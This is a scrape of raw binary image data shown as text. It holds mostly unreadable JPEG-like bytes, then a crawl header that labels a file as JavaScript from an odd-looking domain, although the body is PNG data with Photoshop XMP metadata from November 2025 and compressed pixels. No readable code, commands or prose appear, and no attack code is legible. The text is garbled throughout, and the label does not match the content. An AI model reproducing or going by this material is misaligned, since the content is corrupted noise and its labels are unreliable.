m��n�J�7Qҹ��>���/Nk�r�q ���x�����eR4 5 �����&㔹NqD��[� �1 
���Lqa�Q�=�������w#��91��BL�K>�\ۢ�^BJ���&����l�S�t}�r��C#��*\�X'��ܫ*G����x�te���er���貲���������4��e���+,VX��Yr��e�˕�+,VX��Ys�� ��,AbX�� ��,A�X�� �;�2�UʹW*�\��r�UʹW*�PU_���r�Uʌ�A;u3ޠ�U~#��ӷQ�=��W�>���;u3肔�.tYn�,�dY�ȳu�f�"��E���7Yn���h����+ wSE�v1��v�<g�M���'��|v�<g�$xЮl��l��l��l��l��l��l��l��l��"��O�'��?���Y�1ƻ��?x�O�=�Y��-8�y8���48a+%�F�Q��k%�F�Q�RB�r���OEV�Ϣ���/x���lf�T��S��FWY  ��Wy8��ɜZ�B�˺�˺�˺�˺�˺|�?S�c͂�m��q��;�3ڊHz(`lC���q��;�#�lny�TT?/Mhh�}u�N1{�q�������y�}���w_o;����eMת���R]����u��e���v��9�CߒVG�YȷYȷU2HKQ �T���~��vo¡�븞2�(y��s�4�Sr�\�6�y�������*i�t����c_{�V�;�T.���j�OK���w�*�9&�PQ�Y���L�%8�u��`eOSο
��Kl���41I֣���5�B�"�7 U�-cP�f3���ȿ-S���3��r���,o���0Y�76ꬒ�8��_p�S<�;�_%��c�HtX��eM&	�;]����� )At�Ѥ����W�js�1�tR>B%,Ņ�l��q}�z(*'A����*�J�ʪ�4�1�� h�d�!*�;7p��R3�T�c�[�
���ε?�5ŕ)��P���:G��N�I�1"Ɨ��Ӣ�?�EO��׷� X_���+�
v� �r�?j湴���Mn7X&7CG
��C��]�uX�.��i��˖ct�y���K��i(��)�����#E�l�8�4x$�͌��Z>U��k����!�4HU�h�ㅻq-i�  �4�p1��#� �� < 	     !13� "2@AQqr0Ra��BP��#b��4C`c����  ?Τ��%J1�ZY�-(��U��S~���ց��⫑ZBJ`ϻ�E�)�ŹR��홠p�fҥ�>�ĈdШ�^����-���!�B���U�6��������PA���4�|B�׆Qd�$K����ʥ�{���lܚ�d
�8������C��h����A���Z��{���)�&�M|����Ra�!:S�ot_��%Vo
�s&T�I�y��M�K{�F9q��1!��xL{��&�FD�M@���34Y
V�⋻`'�<�� ̦������8����U��@�9� T���*���W�Fa� ��H��(�sf�&�J��c� n�=��T(|$�##b�;W�x����^��0|;���ml>Y��8��j�)VTYxd��M��Lo��=�dnMa� w��2����á$��j{��A~����TlL�4�SS�L�������E|C��I�*~"�.�V)��3N>� 	�� KMBv(m�g�ٛE��X�|WZ��ᕓ2�j�%��e�D�*=��M~�ho�xdF�D�)�y�Bm���<�6�X��<���V�HҬ�q���\�GS��%�*.�J{�B��_P�L�C�j,��%Ru�>)�*�+_�+����E�mT^�Z� �T� ,��p��[� d�eӕ7�H>�Jhh�&BAI�<�{&�~P�N�̤�cP�yM9�s&z��e��1�4����D�q�J�Xj�Z�Hz$V(،�R��'E<�����"<�-��RNR��C��-���M�l�f�G�g~�I����"|��·oB�k-e�����Z�Yk-e�����Z�Yk-e�����Z�Yk-e������ �T	�߅]�
�~v�*��U���Wo®߅]�
�~v�*��U���Wo®߅]�
�~v�*��U���Wo®߅]�
�w�Z�O �߅]�
�~v�*��U���Wo®߅j;�hF��g$nc���v�tm��71�F�;C�6��$nc���v�tm��H��u����<����7A�Ѷ;����t������毇���J��J��J��J��J��J��J��J��J��J��J��J��J��J��J��J��J��
'�$nc���v�tg�[�b���f4"9��U�LJ�&%'�{��>7A�џ�j���hwF|.���s�t���Ć.*������������������ሞ��ރ������;��z|n��;�kk<N����hwF�Csw����;C�6��`�9���z|n��;�j�ű?�� Aύ�v�:$�[*��­~k�_�Z�*��V�
��U�­~k�_�Z�*��V�
��Ut���8j������?H�jn�*��(�w��zN|n��iJ>���A�l�p\� ��p��=>7A�$��S��c�Z��m��a�kw>�������M_�*��W�
�8U�¯�~p��_�*��Zos� �(l��0������s�t��7����fOu�9��B��8"�����N|^��;�d,�Y�3�zN|n��;�b�v��Z����'>/A�ѰV�G�T����U}� ����;C�;�'�^R�_���ˀؽ'>/A�&��%|�J�����+��W�į��_?�~%|�J�����*��68��+蘕��+��W�į��_DĤc<�� �贞A]�
�;%KQ�ʱ,�X� �_쨽����qG,�0�����)��4��d?:��=��0��lkCj�f��28������ݜ2�
�r��Bp ې�����\�J#KO�|^��s�V�����_�4��s
���\����>���+�쯏��>ȸ>�Ĭ�b2;�ς� q�B��xe��ǐ������saW�-�/Vs:8�H��/��qP���a�t�gj<]F�͓OУG�[39�C�,�!�(ls�Y�W/¦�O��m�:��dwR|F���Q>Y;6*�!KZU���&��c�@��@�vJn{�R�v�;%M.�|�^ѥ����C�"�Z�k�T*͹&79kY9A62��=T߶B�XS��+��dtGDt�Ox{�D��QT.y��$J����i��*���@D&�$���M;,��18U�,� ��ylк�GC&@�ǫǫ�&5��5�|6�V�@9&��ē*��6���;�AEi�����}G+�id�ǂT^��EH��1���71���t�* C���(����Z$�p��`�$Ht��MrOwo��<�z<����к�w� x�gVFC���,m��:	������v^�C�!�H�����+��J��� �� _�E��	�y"ˊ���_)���l]��'�H�E��R"���jJ#`q,.����ak��D�'G'�(G��!�_��r>1�P�\li�6��#_�~RE��J<��*7AP�� ��(o��X�ok@J���"���N��(e���La���턨�r|[��ҮRN!�h��bq'Ĕ�찹�=C$N����G+�ӐC���o������!�G�=%F�*$:�o��7�Cf�V��d����y�時�: ��{#Xk*| ':���ip�Oh�a�	6X� $LS�S��ӓ��'#��3;>Г9
�F�Y���fP6>��B�:�Q�RT���Z��T.J eI�����.�-��� �T��B�
"�t�9R>*���!iW��-�܎K�x��p��ݸp2���޴���k��j������%�<pvVC�&�Sk� ����Uf�BdA�dlaȢ^��Fү��W��(�E�tN��/��� K��~�Kϲ����h�N��A�
"���tD���*���H��Cϻh�Tv���Rk�O��bR|G8y��������_Dĩ=Ğ%�! +�ĈH΢Ȅ5_E�	3@^ �@�����Y��L��] �h��q�(q��w�.q�;���f�O�y��*{���~��6hE�?���SlC�'1ڮ)�]kO�Y������?�`�f�/�� ���^YdU&ܻW���t�r�o?%!��Q�UVê�?Y�ژ5��61&��+fҩ6o���������ǒ�6Mč����ܨƆZ~�F2��'M��]��8p*p����F'#%���=�m#����O�h�<Oe�F358��}��Ɔ�?�� +        !1@AQa��� 0q�����P�`��  ?!�, ̬��b�P�_B����	��# 
Å�B������&�9`4 &JlğS�<�AV�N��~��z]=L���rH9ǜE�AoZ��?�N�
��D!|oMQ'L�c,D��LN
p�Ljm�1b�!�q{f��D���/:t���Op#5 �xD����S�"!G^,�C�و�%�^R>�,1r�O.���D@03� 
m�=ћ�!6D;9Ix�B�j���:�pB��
�ER4D�2�p�	�w� x B �S�Xk!�/:tH6)/�s�Ռ�E��R@F���	���"E?���/�G< d�6h�w)� c(e�Q�WZv,�>@�FJ";6;������� ��w�wX��N
l)��@�"yte1X��w냇Ib�fR�~&( 8.)� e�;�ً���4�K3!z	8,Z^I�L_�0	���	�l��F)b<��Z-Q��	��(�"p���]��O��	���~�ԶĂ{Mbh5 ��.���0Dw�v��Fk�����#X���@�ߊ��@e:�,y7 x�a��١��N�F�A�c���`t
�ͣN�>13�[U=�
2�dl�?%P������ ������!�Tc���6!7��C���vC�c�l(M�b$f��q���h���h��U����#&F�H��ȁ�����V��U4s��̼B��R�N�:���p��d�%4
t�5�i"Z�2�%
X1-��rwF���b@��YC�<�-b� �EDN�2��<�����.7ȸ�A�$}#��KBB���h
o*�rn,����
J9ⴀ�
	ӧN�)���T `�ƻ��)�c�� �3Xd F(N�b��LLPLL!b�&N�2N�:t�0q�r�J�$!e{�=L  ~P�,=�����_��\_�BP�u�X�X�X�X�X�X�X�X�X�X�X�X�X�X�X����s����p-���p-���p-���p-���p-���p-���k�e^��[�n��[�n�r/:�s�V��B�5K�=ֿuc7�+�Ǻ4ۏ+_�������eǕ��X����u�2����f��s:�F�w+_�����B�5˹Z�Ռ���cx�ls�ũ�Z���Z���Z���Z���Z���Z���Z���Z���Z�$L�%F�w+_����l�D�k����g��ַډ(9q��V3� c�6�Z��\z�Ռ���֦̽��r����fE��b[ؖĶ%�-�lKb[ؖĶ%�-�lKb[ؑ�$K�34K�W�YW����_ w�����g��n�r�����g~�m��s)�%ǣ�X�����`�O����g~�i�ћ�|stK�C�����qQ�!B�!B2	�rK@乇��f�q��!�18@!F��i^yh,��?T����� I��~�7[�+@r���b/!%�!3D��;��2q$ r�OՏ����-$F-7rgj��u`E��g�k�V��k�V��k�V��k�V��k�V��9\��#�	b��.\�g��uc6�*�[q�t�9'�?T������U�s�{�%��ys�g�uc6�*rK�����H�m�M㵋���Q���Ds~q��t�YŢ�XϽ���;�S�m��!D�I���˫ױˊ�񲾋�՘F'�N#��7��.�XG�oe���[�n%���[�n%��4���	�5[#���[�ne���EE@Ď?�y�[�d�M� �I�-ڎ�
�)��PXa`�j� ]��@�8Q��؈ 0���\A�Z��kk"!t'6��R|[�����!b��zD!(P��ƀM���O5!�l/��� �!F��bۋn(=�6���ye���[-l����H(:H@#
�w��kX7p4i� ���#��rx@�&@XO(c�r�e0��� � n�F⢔ıP��7�BdV;���gH��E��ڷ�Sk���A��@�7[h�P�	-�D$L8��#CƄn�9i����hg�ŋ����d�P�v�	8l�  �+��Ob�@�,�0ɤ	��p�m�aG�,}��Α����S�Q:t����3��7���+qP":�X���h�����Ҭy����2+�(�!c^^�6��Z�(:�X%8� vtR�b8�*p�V;c�!81���"ޥ2Qj#��N/F&�Ff�/��HG�`��М��� ��qE��N(����PŖ��f(
MA����p�Dw� *m�-2����a��� TV> %m� !�5�R��D�K�L����=	K�bu��8gd̍�`�Z����)����p�x!��aC���O��g@-�~�Z(01�3t��gH��R�?���"e�ע�k�1,8��@�Z������L�r�OT%�b	��^75��Bwu�K��V.�X�I
��B���Ncǡ� wG9��	��^�~���+�fn�:Y���Fg�g�cP�hL����v�0 h�ӕ6GA��D,�NV�r�K�LЙ_�(5��� ���ѓ�YuT:AYL4�3�>:<1L�&����C����>/�6TC��m簳�1�\���e;��O��J�d rlNh`wQ�o�/�������Ά@Z��Y�480 q��JП!�'�/j`�U��D�D/E� �hذ�PٹPDv ���L
:C׊`���ς-C�P�����g��p�9(I�Z��Xj�%1�(3�R�+����h�-3�\�bطEz�,4n D�N3Q�&�����)���(hX}�F��L�:;�|�]�{���G�E��d�OQb8*�����z杀!�[5m�m! c��4���ȧ�~��Gt�;V��]G|��HoE7;���[C��^�a9�CS1F+v�!�v9�����u��O����& �4�c����#�ɨzD\*1��2�Q	6��(I�v�`�.VҠ��v*4J��m@�4؟$�3<�g1�"��.����q�(�����0�	� ���,?ݰU=�Ҁ� �S �� o�4�� z@H���K�_�Iq� 	��?v*��>� g(�0À�!��b�.�� \rԂ�����	@��D���]I�G������:�����   9fg���}5�z
u-��ԛ����<����So�03QV�FI��S�L ����      ��0       8�(�8�{<�K0�0�1�O��G����k��0�0�0�ה'�h�`}"-Ƨ#0�0�0�0��<0GW�� sH��^�          1�$L�<Q�	M����         M$�
$�
 �X%���<�ϼ��<��<��.��,������<�������� ��_���<    p         /   0�   �0�0p��}��}��S�A����<�4�<����q�q�����L8�0�c�=0�0�0�	�=���0 @  �:�M4�M4�@ A8��  0�0�M4�M4�M4�N0>��0�   s0�0�0� 	�0��       0�0�4�4�@ 5�            [�C�� N�       �0�8�0  0�    ��<��ACi��<���?<��<��<� �K����<���J�<��<�0��� � �F,0�0�"\0�0��<��<�O<��<��3����<��<��<�o<�� <z,<%x��� OF<��<   L��@g�[��6aQ��8@      /eU+�@���2�q�    �0���8�� )��px����&�0�0   dٚ|R\�Ȼu�2W��  �  .���+ � �AJi�                          ��p�0�,1���0�1�0���<��<��<��<��<��<��<��<���O<��<��<��<��<��0��<�� +         !1A0Qa�� q����@��Pp��� ?�,��B�!B 3��:���%�+��[Ֆ�O������JD�a�M�[������Jf5�>����Q���7Ha6:��9kJ���K����}�BQr�fě_߁(K"uUSp���^F��T]=_����"��O�߁�8c��
݀�&bua���/zN��3�l���q��R���y%��A[�K�ĭ���W��~����q%�d���M֓�]LK�DuX���n���~>D�
):#aD�D�A־��[� ?���*�z�;_c�����y:��N��������y:��N��������y:��N������iF��� �k�)JR��)M��)J'�&��Z�5=)JR��)JSy��Z�5=��p����1s-��y�k��4x�iF��k��4gX�c�u���:�Xf�o�ҍ���)JR��)JR�=\ҍ�P�)JR��)IAcՅ(�q�� "�n��)���)G��x��9�0�"�0�p���������E)Jn�T���iJ6P�)JR��8��k��%(��B��)J1�G���[�� ��"��W� ��dIpbO�%|sE�xM����"|y���:�[�6�jp�����c�A^v�)6�2,��K7�C�#�����'���ˇ�Z�_���aEE����$���k��B�����	&�&D��&�!��z�0v"G�Ǟ��=�D�l��&�U���M���X�'AZ��۪�1�7� �at	p���"ŚF������Gp�I"Ew�u����ؓuX4����C��)�l�XB4M4[���[h����=?�d�^�
��h3���9	��&ޒi73]ǭ!%j3N��b�k���@D�J��w�_�,]���mڡ$��O项F��R}�P�(��O����nQ�$�Ck�!(7�O���� *        !1a0Aq��� Q�����@�p�� ?ڱպ	R�J�*T�R�B̦ds�P���_�� qʊA*��[)��s\��P�o�/-�PkbC� �i����m�KA���
���"8��P]%X�� `J�D82���'���� �m���vea*=#�@����)B�6A��NR�Ɍ�5ʚ�� �t�g4~��9�
"<����q����Ҍcad�Y�ˊf18#���  �n34�&�5I�MRj�X���&�5I�MRj�\�e5f�՚�Vj�Y�5f�՚�V�Z�j�Y�5f�ӣ�   	~ߙ�w<��6�O��흧s��C��g��ӹ�덡��-�wMWO����5]>�����t����SU��j�}MWO�kwX�����a���?���v��Ǯ!�t~A)�5�٭��o6ky�[͚�l��f��5���!��`��e���؛~<� <{�XC-�O�Rw�=�Ǭ!�͎C8�� '������~����q��N??ȡ�5���<^J����<z���`j�}����w���~�5�y;g�PCf��������?�}O�S����'����e!����=A���Ts�L5���v���ϡ�Uc����+�~���G!��SC�hyM)��1���Mlj`a4�K׆�,f�7�@�3@���oW?���1���Ҳ�G��7��q����;�����ĘUn�cS8�q�ʨ�!``V��X2|�Ȉ�к�8c�j�oYl�/����p���e���R�YsW��g����+f1(r�P�JO;���<7� �G�� V�,�E�5�+�|%dYD�$��=ip�GW�k:|����Q?�LD����Q��R�x��b�J�c-̲xx	�qF��6�w���2�����Ӵ10��%8V1h�� ܖ"��x|���� U�iw��9����ZJ�,��{�_)��d�30g@Nۼ�]������+�%�l�C\o�B`�J(
8BE���D!�(<�����`
9�_�Ų�cP����W���q�9��´߃�\���Ur V��3�nC꫿�����pkK��R��4k��z4� (W�%�(4�X��kX/��t��%p�P�-h� �'Ax�?�� +         !1AQa�� q���0@���P�`��  ?�d7�G���z��� eH���Ѻ
!��d�E�K<v�%"��)JR��)JR��)J$"h�3�i���y�	���1�
-Z���M�KVi�}�ft�ނ0^�j�M�I~
ix)J^
R�R�R�R�/eeEq������K#Q�Pl�i���T�-��$�oa�>�s���_���;�D^#Ή�R�1�h�K)ō<8�$�ƈh�c�t8Kɍը��h͏tI�J�h׆'dŗ7��sB���{=��xxT�Zޭ�KVƗ���{���3<���x>�䵧��1�"�-�R�Z$ڶ��@���b�I	8�y5�ʩ+XՒ���Q'Ȟq���H��NӋ"|C�=�w��6�xh7�����ԢF�KZϘ���<�n��[d�zF�t�m��	l5�u6&�f��Rl�s
�Y���]f���iר_^���7J�D����f'3�-�oDg6h���(����`M�\�擙*ɷ��/���*��4,�c;.5i6��ΪsNW[Q�
��+��ְ��-ҭrC3$-���m��Z���ȇj��d�!.�L�&����_���&1�����Rj������Ӽk6����3��d�I$�WA���G�@<	(6��a�xW���~��oO�lYUMZ���:��nV4�p6o�/[��dǕf���vL�N5>��u��$t��i�i� 4S6���i|��)�ƭ�� u���-{�\O%Ѩ�#D~�;�I��� Bp?]�*Cl�
>T�n�I,1Է�RXI�T&E�[�y½)�El�Ȳ�����YSU�:���@��)���*UF��Kh�Q�m1���9\6�KW�M��X�=4tF2�<��p���� ����D��r���<��g���P��L�Q�E���<Z˔P�(mɮ���dr)p"�an�V�z
/�Sw�\�?�Ôd꽒�u�!>���$P���퍇�L2�qʘ�H�ˣo�xRO�e�ӫN`��j�ȥ��e4��k5R�Nq��(��3���ڥ���"���th�`���z��h�Wj���O!�N�`����9a�d���E�BH��^C{�D��#��_I ڬI���5����p����2���<�LKv���_ȉ��7�|߃���5��Dh91�]AJR��)JR��)JR��)JR��=���|(�c4�Y<c+OE3�3���hK7~]�Lˉ�B"z�2���<�BR�m}���v��y��7��6-��t��0x��>Y�-UZ��ƶ�Hn���F�*�<��jZ�٧SmSF?�ۚtI�9�l�G�O���1c�!/i���I���B"�EJ1�'�FT�������+�*�!�S�1��0�7���Q���� .JK�\�~g�9/$"�!�J�>�#W�I$-��i�����4z��E�%O1J�y��x����
�X�H��q~ޡ��SY�a�%<���~���;r�7n�å)JR��)JR��)JR��)JR����z��<���<3����O9���g��ǟ��8�?�N|���DDDDDdDDDDFDFFZRʴ֞H�c�}���;��c�}���;��c�}���;��c�}���;��c�}���;��c�}���;��c�}����<86�6���v��>�`���v��>�`���5���]>�{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{��{���w���wԯwԯwԯwԯwԯwԯwԯwԯwQ�c� �Y}JR��)JR��=G���gt�\
R��)JR� �OS���c�7�/��w��Lc;��e�L�JR��)JR��)JR��.'�ù��/C�o���)JR���t�)JR��)JR��)JR���j(������5���)JR��f���{��Տ���WT9 r@���$H�9 r@���$H�9 -��X'ɷý���,�ŗԥ)JR�/t�)J%�/&S6�Z����Թ%�^E)JR��)JR��)JQ(��\���� s������\Q��R����\
R���K��^t�)J>����v��R��cw�>��{�bFFbFFbFFFFbFFFFbFbc������� �԰�ʿ��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��b�+���$�i-��o�#����R��)JR��O>�u��ņ�(��";���R��)JR��ӥ)JR��)JR��)JR��$�%ѯ��7�)J7a�Y}JR��)JR�GJR��)JR��)JR��)Jb,���)JQ�MF�)K���e��)JR��/�gJR��)JR��)JR��(�M�ݒU����od�R��(݆�e�)JR���J1�)JR��)JR��)JR�� ����L�)JQ��Eĥ)J?y���)JR����q4����<>x|��������<>x|�����޻9+ݙ�ۊ�+�����웍|]�x�� �n�4�� Pjħ�����	�7�t;�� �|W�|�/�b�V��jjNӺ�K|N$R��)`���Y����,�����d�\JR���ˇ��o�`C���Hd��Ū��ڜ�Q맒�lL�)JR�}�7�2���R����,���X�"��ϊ���������	�2R_YY�^3�3)JR��-*C: ƚ��=�m�[n���~�\
R��vZŗԥ)JR��(�t�)JR��M�<F���K�j�s6R��)JQ�MB��ܷ��R��)JR�������J�9fǰ{��._O�n�~��Y�m���o��/<{��}��[n��Ow:�>��)JR��)JR���ފ7�
�����x�������t&)JR�?}�y�-���Z/V%A7
�A��V�7����Yxt;��f���!B�!�9礧伜���!��
�k������w����s�JR��)JR�M�[U����{����v���~�i����w��޾�i��[�O��,-Y��)JR��)JR��)L<�/�;O��� s�����;� ��q� $�H�M\�R��)JR�� #D�P�8���0KC������n�[�;C��]�.zk��ş.0�Ǔ����m�ѡ��������m�?BVVʪ���O�.?�9�C�=�>LMMM��jel��^��?ö� �� ���O�3�y9��H�}F�	-4�\#���r��2._��TD�jQQ%x=ct�$I��#�Y���v� ���A���r�ռ)xҏ�'[W��y���v7����c{���,S�,dn�&��������C��S7���61���\E;ڶ��'��izn�i�����z!���Z�,	������=����G7���j�4����Xe0��mII�R���^G-�*݌�/w	A�6g��)xR�^p'��i25��z�!�<�ڒKV�B*�_ɍ`:�]��svw?����F���L���\^=ve�2��D�Hމ:���qJ��y�!6���T݈���q��f� ͡f���	 �KD\���F����C�!)�H��z�`�Z�֋��&
��Vbɝ�f~G��?�U2icNj�Ow�>K�>K�J�;pWvɵ�G��XL�oʫ �|�M���SV �������~�>3nw<L�%yI��$#=��q��`Uo�����4j�`�R��.��bw���Y8aǊX���7�*RY�4f�jF�U`7�$1X��S���M��E[��{�@�=L��9?�;��0���S��� ��L�I<y8!���G��&��5���k���K�8<�pA���;"�*���N�,��f�^������I�~��ŉ��@Ͷ�*��lu�7��w�a�5�#�f?hNkɥ���Q�uh�_bM�Xt\OA3:�����6��j�d	ZA�[vk)c:����<G�������� m�ԯD��O��H�}8`=x?A9	�����p��W��
։(��D!f
�A?I��ȉ:ݗ�{�#N4�c�Ѻ�'*'KU0T$��f=~�˸[w?��s�׼|#6��IHΊ'GS�&���ETQ�v%�I�c�5[�WN6�T�"/�}\	-�KJ�<GADՔ�Y����Lm�xc���X�VH(M�������|`߆gf3���PinoI��!%�pC�%�`����C�r���*ΐ�W�a�ľ�M4�i��Z�	^Cygs�w�ٷGa�y����W50Ѻi�%-���"�� D��Td��nۯ��&[XmHg�UJ8�u�a(k�x�Y��� CK��Lf���0�Ld�-�2N�F����|W��*�f �;����� ���Y��'Y�3�2��4ߙ~22F�����d��6oP�+��3|8�w�߷Gq�Cs:�{A�]�Ir*S��I��^k�����s���U�j�,��mR<�T�S�Nte)�uᔶ�E��X���d�"k_1�[���:��O/���͊���$U��/��q'�Ԩ���b�x���$>ʖJ��ɢU&�/S��'���b17�nz���O I��V'j���9&���L���&W��B#ka��{͏�lk*�2�V�Yub*f#u�gꄟ8P�k��ٸ�'�f�,6N����>� ��3�dcoX��A��qڤ�"\W�k��k�y� ��g8����>����v��1� 
�a���h�-_f#A(�^i������n���<�%�i�MX�^�z:�M�	o��b+j³�}���t��6�+���7�v�%7�͛O�c6�'�1S3f��gc��F��(��e�a`�6��s>�g�6ݎW�p2b����&�Ϩ��%�����0p�E��?�|PAOx�"W[Q�^Gm����<C���͉<��/C�=���t�Q.��Փ"�I��Gŉ���9�Хn��+�[
6$�$�D�j8���®��x��LL���b�+�8�$;�=!���=dM��ρU�ۄ��T�2�1��Ueo���Z�9��CP��w���l<Xm���8!<]�ܫ,5��?�l�s}�/]&���#7B���O�ڭ���l佤D_��G�� �ȝ8�2I4�M=�ɭ�6�Z��n���DE�B$����еDz4�LxS}��ɪ� eIM�����'	Z��=[x��Ce�ʹG�[�1��A��w�r#��L�՞����
��i�ڶk�S�ķ�0~��<@�%�y��f�y��ԭ�$$�I}<�F.�cf;����,!#Ju�U"I����˒g��A"Jt�T!����i��j&S�z/��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251127/883ae00d-4fce-4949-9e59-82f70c05aa15.js
body_size: 60852
content:
�PNG

   IHDR        ?$_   tEXtSoftware Adobe ImageReadyq�e<  �iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmp:CreateDate="2025-11-11T21:11:27+08:00" xmp:ModifyDate="2025-11-11T21:19:33+08:00" xmp:MetadataDate="2025-11-11T21:19:33+08:00" dc:format="image/png" xmpMM:InstanceID="xmp.iid:10679A10BF0111F081208BE152635D78" xmpMM:DocumentID="xmp.did:10679A11BF0111F081208BE152635D78"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:10679A0EBF0111F081208BE152635D78" stRef:documentID="xmp.did:10679A0FBF0111F081208BE152635D78"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>� +1  �aIDATx��	x�gy.|��6�6K�w[^b;��	�lg�R a�	��@i���P���*���9m8=��?���d)�R'm��$8&�c[�w˶�}�o������eY�HI3��NƒF��o}����G@�`��&��o�i@=�|����_֤��ĠShxt6i�:

�>�������@�����~���a����ҡ�Ta�v��6l��������$Ny�I�a2��6�P�_AAaX0h�/��O���SE ������#4���Em-��}��wU��D�u�¶h�2�


cw�|��}�?�A۹���EE ����lс}�g/��پ]~��~�M��6x�H�+V������BQ	}y�����OO���! l��ӿ�vxK�����[��c�I㟇s����[�UE��X5xЬQBAAa2���>�î�=ӒiiQ��>���w�k�F?}�V�_����sｰ��Eu����g��I#������8�
��xD�2C�� o���p�$�n�sϰ��ApyD�@c�m�4`�f�����0�< L��vo%F*� �/��by�}��}�����v��LG���_|Q�=c0���_AA�D��Ӿ��v|�R��"*����J��<�e�9�ݱ��~�د�'�F�/�n��V�_AA�T����-�/ܷ4��أr7��`8&_k�o�󡇤�[Z���vX���9G d$@����U��_AAA�l���b9�	�%�P?y����{���G��%�P�E��]�JE&e�`ß���[��?*��сB��eǀ�
\�Gt�2�


e!�J���w4E�+�[	�P���������ZX�=m��·�_h_*n�6;���<�P�~


�u���[_�p�t�|`k�a�q!�iE6�d���P��Of������q��p��@��L��Bd�>L��@��U�_AA��#[u��^��%[�����t�C_ȵm���E����U�#z�������%◽馾V@N1�w�e:��b?���i��o/�h�^��,�p��L����;�22�FF\߼yHc�ǔ�Q�:m�b�_���yH��D��׃���������~��&�����L�ۀe}��0E�ih�4��&{��|V�a�T�T۠�<���S���-��s�32�`�ɓ���=�ٳ;�d��K/��.y�96�ǎIC�����b���w������~���f�Z�#��\g�4��u;;��)+��eɦ��9{Ƿ��6�����q���˰=�1�:�
{�����yXP?1��`�Q_����~wD���������˒�7�@�X�m�g�;����]܃Ξ�SOAۼ��g�<��
�F�ܶmg��`t� F����
�b��Gg�E3՝����� �8���*q*����o�T~8��M۽�g��@���nqwn����x�L
���s�Z�g��
���,^\q9��~ު���A��V��-S��������~��{���Ǌn�9�����1����w�T�pNd��(]>�0Z%A�GNs�߶�Le���l�s�S*4%���$�ֹ��؝���;���X��GƸ���Y�<��B�V��!JO /4X*���d}FE��.�H���h�� .�����粧f�د�\2��~7R.^z�7� �����==(����E [/�L~?�{����������;����Ww������H@-�
�E�w��&�5lR�K��us��o���N�~���xF��Yԇ�w�(Zq`^2X����u�b������l<�Gԝ����06��QÓ�8i�+���쇾�i�JϞ�ϒ<۷�P��G�(ӛ�F���Wz�O<!e����:~�GqKt���UPPP(���B��_��ϛ�����/nrR_~ {�7�p�1y�--��tt"����o�}�^?���\`�cB�C�� ��2,dY��i@Nu�*(((ϊm��6�	� ��3�q�ٓ�HM��'?� �h�?��~?���(���������_/ň��e�b)�+�����������Y[8�!�	u�8���l�CV��,�3и4��A!p���U�UEK���AL��`���$��R��g�*e?����ֽ�);�%޸�2�����N�AI�G����g�6�l���>J��Q�`�m�u%
.��i�.�Rw����¤���v||"�{Bj 3�u��<��w�y`d�ރ�G���?�����=�z�[0�2�?gN0/ :���B@��U�9�Z�R��d}�����ON���J� ������T�=�e���`��{V�c] ��'^��?z�p]��E$XQy�?��kp�`�v������~mBWw������#������bO,j���c;}�4�G#��'���?k@��H����e�~@����i���d�`,�Tz�����}>�4��4
�W�-��@��Cm���BF7o��B;���[8��Ϳw_�_H������z&�Y$`�> G;�P0�1&I;�e}4kԝ����P"$��U=T��,Z\��� >6Y#/��_b7/����D	�zJ����s�#�~��",9��ND�H��`��>��Y��?����0?�i������gIr��L�qU��



%�VS#�(���2�;�ǂ�d�y�.�G��~�q}��g&U��Uo�B?&��,��y�vc�W��@��>zqɣ�>����,4p��g��O�Ylp����Y��_AAA�tY =C$�e��4� �����T
V�cc.'{�,4L۝��G��>�����X�o�6?6��k�0�u�)K�c�L[�]z�ǣ���UPPP(��c�#<n " �}`c)�gM�a:Z���>@��p 2t�����~I`�睵��j!rt�����/`"�:���*e?��bO��=�i�" ��/����!���g��C/{4�_�~ƙ��Hƿ�q�m�A9g��9#*xx��bu4(Y_�r��8^��1G 8�O�_��~�u����?�ذ�Z�!����
���N��3	�1�mq�B$�}Ϊ�v#��#��D��j�[2c�(7�@��_r�9��o�ߎ&#	��g��� D���>A��pH.�b��b�;����+(((�7j�sk��" a��=�|T�0OE���л��g�Y�߾�ޠ�/4��5�y{L2����������i�,�-ڠ��*�ޓ>p�� �{����R>����?�%�7{�cU�c�S�z���Ɇ�[�d�9��-��<2�i�,���~�짠��PQS*`,�!QXTc͂7dx�`�[*cP�4"���y�@.�K� ��������3��\짔�*��
+����˱�a?��������[��رz�L ��닦�_l���\d�4���PPPP�doӞ�CO��Qł�-�#E{�U�������3Ѓ��IU>2�y#˟o��{?c.@{{Q?����s��ͱ���+(((L� �6*Z�p�U1�/'��|� �[Εs$n~lo^z���n���J ��`Ibc˖�G�5��Ʌ�E��a�?mD�f��BAAAaz`v�U��nw�,Щ/��翩[X���@սqEB�@.�(�Sȶ���n:+M���,Th����/b�C,�-Ҡ���:�kqK�ȹ�,DO������!��dp;;���G]�'������熪Qb{nf/�Za�Y֗=e��%j�\� �[�����=_�Wh��`FV�A�u":��h����|��W3|�=���^���H���UPPP��ڶ�ڑ���߄���y�l��2	N�gXC�u�[��3U�a�8�?Q����;���]�J]�




E�^P��d�x�W.eoG�;��?\�@*덲k���X�~��3X�a$��!0�W�?�G�%��������φ�#������}��)m �~x�N��[,Z4l䡐����o�pGz���gY_��+Y_��Q������� ���t�C��B��G F�6��ѷl)�}yPP����4�7ʲ�oӦ�����gb��o�0V������*㯠���0�}��uL l��g#8p:�����k����(�r��(j�(3ȅ��yb~�n�i����yyD
M��ϲ���ԫJ��(��e���&C�a5������=c���=�_�;������:	��=6��Y�J�OAAAA�@�(ߓ�?�W�a����?<(c ��Q�����o�(�� p��[��G2�q��������o�G��Q���	Yᯘ��wFg�WzL]�




